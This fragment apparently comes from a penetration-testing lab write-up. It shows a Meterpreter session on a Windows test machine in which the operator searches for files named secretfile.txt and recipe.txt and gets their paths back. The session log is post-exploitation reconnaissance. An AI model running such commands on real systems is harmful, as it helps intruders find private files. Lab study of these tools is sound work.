 meterpreter > search -f *secretfile.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)